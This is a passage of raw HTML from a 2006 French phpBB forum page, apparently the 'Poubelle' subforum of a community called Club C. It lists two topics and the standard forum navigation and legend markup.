	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=313&amp;sid=7f59bb590928dea7e91eaaf5014cb3be" class="topictitle">Je veux être modérateur</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Seyna</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4865</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Sep 14, 2006 11:01 am<br /><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">|SC| OLi</a> <a href="viewtopic.php?p=3776&amp;sid=7f59bb590928dea7e91eaaf5014cb3be#3776"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=297&amp;sid=7f59bb590928dea7e91eaaf5014cb3be" class="topictitle">Règlement de merde à NE surtout PAS suivre</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">9</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=54&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Chite Sirène</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7714</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Sep 13, 2006 6:25 am<br /><a href="profile.php?mode=viewprofile&amp;u=54&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Chite Sirène</a> <a href="viewtopic.php?p=3715&amp;sid=7f59bb590928dea7e91eaaf5014cb3be#3715"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
			<tr> 
	  <td class="catBottom" align="center" valign="middle" colspan="6" height="28"><span class="genmed">Montrer les sujets depuis:&nbsp;<select name="topicdays"><option value="0" selected="selected">Tous les Sujets</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp; 
		<input type="submit" class="liteoption" value="Aller" name="submit" />
		</span></td>
	</tr>
  </table>

  <table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
	<tr> 
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=38&amp;sid=7f59bb590928dea7e91eaaf5014cb3be"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=7f59bb590928dea7e91eaaf5014cb3be" class="nav">Club C Index du Forum</a>  -> <a class="nav" href="viewforum.php?f=38&amp;sid=7f59bb590928dea7e91eaaf5014cb3be">Poubelle</a></span></td>
	  <td align="right" valign="middle" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT - 5 Heures</span><br /><span class="nav"></span> 
		</td>
	</tr>
	<tr>
	  <td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
	</tr>
  </table>
</form>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
	<td align="right"><form method="get" name="jumpbox" action="viewforum.php?sid=7f59bb590928dea7e91eaaf5014cb3be" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr> 
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Général</option><option value="-1">----------------</option><option value="1">Anonces Officiels</option><option value="36">Les règlement</option><option value="-1">&nbsp;</option><option value="-1">Discution</option><option value="-1">----------------</option><option value="37">Présentation</option><option value="41">Arts</option><option value="42">Musiques</option><option value="43">Histoire</option><option value="44">Chicanne</option><option value="45">Sondage</option><option value="53">Informatique</option><option value="58">-- Jeux Vidéo</option><option value="59">-- Matériel</option><option value="60">-- Programation</option><option value="61">Divers</option><option value="-1">&nbsp;</option><option value="-1">Club C</option><option value="-1">----------------</option><option value="32">commentaire</option><option value="47">Jeux</option><option value="48">-- Le petit-gars contre le pape</option><option value="49">-- Robin des bois cueilleur de fruit</option><option value="50">-- Casse brique pro</option><option value="51">Boite à idée</option><option value="-1">&nbsp;</option><option value="-1">Dépotoir</option><option value="-1">----------------</option><option value="38"selected="selected">Poubelle</option></select><input type="hidden" name="sid" value="7f59bb590928dea7e91eaaf5014cb3be" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>
</td>
  </tr>
</table>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="0">
	<tr>
		<td align="left" valign="top"><table cellspacing="3" cellpadding="0" border="0">
			<tr>
				<td width="20" align="left"><img src="templates/subSilver/images/folder_new.gif" alt="Nouveaux messages" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder.gif" alt="Pas de nouveaux messages" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_announce.gif" alt="Annonce" width="19" height="18" /></td>
				<td class="gensmall">Annonce</td>
			</tr>
			<tr> 
				<td width="20" align="center"><img src="templates/subSilver/images/folder_new_hot.gif" alt="Nouveaux messages [ Populaire ]" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages [ Populaire ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_hot.gif" alt="Pas de nouveaux messages [ Populaire ]" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Populaire ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_sticky.gif" alt="Post-it" width="19" height="18" /></td>
				<td class="gensmall">Post-it</td>
			</tr>
			<tr>
				<td class="gensmall"><img src="templates/subSilver/images/folder_lock_new.gif" alt="Nouveaux messages [ Verrouillé ]" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages [ Verrouillé ]</td>
				<td>&nbsp;&nbsp;</td>
				<td class="gensmall"><img src="templates/subSilver/images/folder_lock.gif" alt="Pas de nouveaux messages [ Verrouillé ]" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Verrouillé ]</td>
			</tr>
		</table></td>
		<td align="right"><span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
	</tr>
</table>
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>
